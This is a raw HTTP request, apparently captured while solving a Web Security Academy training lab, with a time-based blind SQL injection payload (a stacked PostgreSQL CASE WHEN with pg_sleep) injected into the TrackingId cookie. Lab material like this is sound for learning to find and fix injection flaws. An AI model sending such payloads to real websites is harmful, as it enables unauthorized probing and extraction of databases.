 GET /filter?category=Gifts HTTP/2
Host: 0a17006d038d896f814c840900770069.web-security-academy.net
Cookie: TrackingId=jkXrsC2irCwaVNtO'%3b SELECT CASE WHEN (1=1) THEN pg_sleep(10) ELSE
pg_sleep(0) END--; session=Z0H5mDrn8SqW9AgqTvDJNy9TCFgJUkuP
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a17006d038d896f814c840900770069.web-security-academy.net/filter?category=Gifts
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers